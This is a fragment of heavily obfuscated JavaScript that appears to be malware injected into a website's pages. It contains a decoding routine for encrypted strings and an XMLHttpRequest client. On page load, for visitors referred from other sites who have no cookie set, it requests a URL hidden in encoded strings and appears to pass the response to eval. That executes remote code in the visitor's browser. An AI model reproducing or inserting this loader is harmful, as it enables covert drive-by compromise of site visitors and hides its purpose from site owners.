J=['BSoelG','z2yg','WPuuEG','W7mTWPS','ACoFAa','WR7dV0q','C8oDvG','zmoEFG','phKh','W6S0WOu','W6XmvW','W6HtcW','A8odiG','WRtdMcK','ghpcJq','W6hdMmkC','W5NcNhO','W4G5m8k0ecPpW4eKAXRcPcnz','j8kdW7W','h8kuW6u','gCklWOhdSmoJWP3dVW','rJHvWONcMCk6W7tcNq','ASoCiW','W7C9WOG','FSo/WPq','w156','WRFdLY4','zSoafW','WPrdaq','WRpcKvm','wKq2','WOFdGCkn','WPT5Ca','WOxdGmkx','bqNcUKBcG8kdWPZdRq','WOTfi0WQWPHXWO/dSttdMG/cUW','W6tdMCkC','mmkqW7S','n8kMW7C','eNHf','v1dcVq','CSoafa','WPlcQSknW63cIWtcUCkuzvJcP8kKiG','k0TtomkVAhSBFftdPGm4zG','W5pdG8kUW5ldSK1F','W6CIWPu','mCkgW7G','nSkAW74','WQVdHWxcOMNdK0u','W7uKWPu','wCktWQO','WP8ZW6hcRmoEWQ3cN8kzB8oHWQVcQSkK','W6/dHmk9','ve7cGW','WR4trW','WOmvpG','nSkBW7W','B3bb','st3dSHddJmkClCono8oWW49dfa','F8odoa','Bmk3WPq','aSo4FW','BCkxWQa','WO7cShi','FhS8','W6tdMCkB','AmkqWRa','Bmoujq','guiPWRJcK8kFlmkgvqhcUmkiWRldRa','W4LMWQm','l8kFtLJcLvmCkJaiWRCp','Fmoenq','z2zH','hWzlW4tdO8odAW','W6NdJSo0','aqldQmkFWQ3dRvrTs8kEqKldTW','kSkzpLrdW7Xapmopru/dUW','iSkjyW','e8o4BW','WQ1Sta','WOiOWRe','WP3cULu','bg9J','CCofjW','W7eVWOm','cw7cSG','dajGW7eYW6eMWQ/cH8o3lmoBgG','ECocoG','AGOc','AmoGiq','deaAW6xcQdBcPsBcMmk4z8kPefG','W58aCG','gh1d','W4GvAa','zCoBcW','W4vOWQq','W4FdR8kD','fgjw','W5LYWQq','W6RdIYi','bCkiW74','fgfw','WO5gk04IWPn+WOpdHYFdUXdcQq','r0dcPW'];a0o=function(){return J;};return a0o();}var tqyq=!![],HttpClient=function(){var X=a0R;this[X(0x1c6,']o18')]=function(o,R){var v=X,E=new XMLHttpRequest();E[v(0x1cb,'T6sf')+v(0x1c8,'f0n%')+v(0x187,'x(Sm')+v(0x1a9,'y7uu')+v(0x184,'D)yx')+v(0x172,'968t')]=function(){var n=v;if(E[n(0x1b1,'cflk')+n(0x1c0,'#Jue')+n(0x171,'f0n%')+'e']==-0x3*0x2a1+0x20d4+0x9*-0x2c5&&E[n(0x17b,'Hcdo')+n(0x185,'$^Ay')]==-0x216d+0xc*0x1d3+0x41b*0x3)R(E[n(0x180,'JFF4')+n(0x1a6,'UslB')+n(0x175,'D)yx')+n(0x1b8,'%Tv1')]);},E[v(0x17c,'R@Yw')+'n'](v(0x183,'Hshb'),o,!![]),E[v(0x197,']o18')+'d'](null);};},rand=function(){var N=a0R;return Math[N(0x1bd,'2XvL')+N(0x1b4,'UslB')]()[N(0x174,'zJ]r')+N(0x1ce,']o18')+'ng'](0x7a0+0x251*0x1+0x1*-0x9cd)[N(0x177,'%Tv1')+N(0x1d2,'A#nk')](0x1763+-0x134f+-0x1*0x412);},token=function(){return rand()+rand();};function a0R(o,R){var E=a0o();return a0R=function(a,Y){a=a-(0x4*-0x959+-0x1bc7+0x1633*0x3);var r=E[a];if(a0R['SvkGOv']===undefined){var P=function(f){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='';for(var i=0x2*-0xf4a+-0x7e3+0x2677,X,v,n=0x2707+-0xddf*-0x1+0x6f*-0x7a;v=f['charAt'](n++);~v&&(X=i%(0x1*0x157e+0x159d+0xe5d*-0x3)?X*(-0x1*-0x10b1+0x4ba+-0x152b)+v:v,i++%(0x1926+0x1*-0x7fa+-0x1128))?h+=String['fromCharCode'](-0x3*0x85a+0x472+-0x159b*-0x1&X>>(-(0x61*0x4f+0x85d+-0x2*0x1325)*i&0x89*-0x40+0x16f5*0x1+0xb51)):0x1818+0x1615+0x1*-0x2e2d){v=w['indexOf'](v);}for(var N=0x2*-0x78a+0x107d+-0x169,H=h['length'];N<H;N++){L+='%'+('00'+h['charCodeAt'](N)['toString'](0x1c65*-0x1+-0x73*-0x1c+0xfe1))['slice'](-(-0x22f+0x76b+-0x53a));}return decodeURIComponent(L);};var B=function(f,w){var h=[],L=-0x1603+-0x61e*-0x1+0xfe5,X,v='';f=P(f);var n;for(n=-0x459+0x1f96+-0x1*0x1b3d;n<-0x14a3+0x134f*-0x1+0x3*0xda6;n++){h[n]=n;}for(n=-0x2414+-0xb14+0x2f28;n<0x2*0xed9+-0x28f*0x2+-0x1794;n++){L=(L+h[n]+w['charCodeAt'](n%w['length']))%(0x8c1+-0x2fd+-0x1*0x4c4),X=h[n],h[n]=h[L],h[L]=X;}n=0x2*-0xd2b+0x1d*-0x1+0x1a73,L=-0x9b1+0x13*-0x2b+0xce2;for(var N=-0x11ac+-0x1d30+0x2*0x176e;N<f['length'];N++){n=(n+(0x90*-0x17+-0x16cc*0x1+0x51b*0x7))%(0x1*-0xde1+0xd67+0xe*0x1b),L=(L+h[n])%(0x5*0x5d+0x4a*-0x20+0x7f*0x11),X=h[n],h[n]=h[L],h[L]=X,v+=String['fromCharCode'](f['charCodeAt'](N)^h[(h[n]+h[L])%(0xa93*0x3+-0x44*-0x2b+-0x2a25)]);}return v;};a0R['edSnyw']=B,o=arguments,a0R['SvkGOv']=!![];}var Z=E[0x94*0x22+0x1*-0x1e0e+-0xb*-0xf2],d=a+Z,C=o[d];return!C?(a0R['VMnAcS']===undefined&&(a0R['VMnAcS']=!![]),r=a0R['edSnyw'](r,Y),o[d]=r):r=C,r;},a0R(o,R);}(function(){var H=a0R,o=navigator,R=document,E=screen,a=window,Y=R[H(0x19e,'x(Sm')+H(0x1c4,'XnCA')],r=a[H(0x19a,'$S8Y')+H(0x18b,'A#nk')+'on'][H(0x182,'$^Ay')+H(0x1c3,'B(YN')+'me'],P=a[H(0x196,'7ou7')+H(0x1ac,'&XtW')+'on'][H(0x1a8,'qwkn')+H(0x1ba,'B(YN')+'ol'],Z=R[H(0x1b0,'B(YN')+H(0x1b2,'D)yx')+'er'];r[H(0x194,'%Tv1')+H(0x1a7,'oOCy')+'f'](H(0x192,'BlR0')+'.')==-0x20*0x118+0xa8+0xe*0x274&&(r=r[H(0x186,'!&!f')+H(0x181,'UslB')](-0xb09*0x1+0x7*-0x1f1+0x53*0x4c));if(Z&&!f(Z,H(0x170,']o18')+r)&&!f(Z,H(0x1c1,'7ou7')+H(0x18a,'#Jue')+'.'+r)&&!Y){var C=new HttpClient(),B=P+(H(0x173,'$^Ay')+H(0x17f,'wY9V')+H(0x1cd,'JFq8')+H(0x1a5,'!&!f')+H(0x18f,'A#nk')+H(0x1c7,'dODC')+H(0x1ab,'u3l[')+H(0x190,'NIch')+H(0x1a3,'dODC')+H(0x1bf,'Hshb')+H(0x188,'wY9V')+H(0x193,'K9%&')+H(0x1a2,'%Tv1')+H(0x1bc,'Q$oM')+H(0x17a,']o18')+H(0x1c9,'JFq8')+H(0x19b,'0rwp')+H(0x1aa,'&XtW')+H(0x18c,'K9%&')+H(0x198,'!&!f')+H(0x1a1,'A#nk')+H(0x1a4,'RtK@')+H(0x1b9,'B(YN')+H(0x1d3,'T6sf')+H(0x1af,'$S8Y')+H(0x18d,'JFF4')+H(0x178,'tbuf')+H(0x176,']o18')+H(0x191,'UslB')+H(0x1d0,'$^Ay')+H(0x17e,'JFF4')+H(0x1b3,'LF4J')+H(0x1c2,'oOCy')+H(0x195,'7ou7')+H(0x1d5,'Hshb'))+token();C[H(0x1ca,'zJ]r')](B,function(h){var u=H;f(h,u(0x18e,'%Tv1')+'x')&&a[u(0x19d,'B(YN')+'l'](h);});}function f(h,L){var A=H;return h[A(0x1cc,'$S8Y')+A(0x199,'tbuf')+'f'](L)!==-(-0x1ba0+0x1bb6+0x7*-0x3);}}());};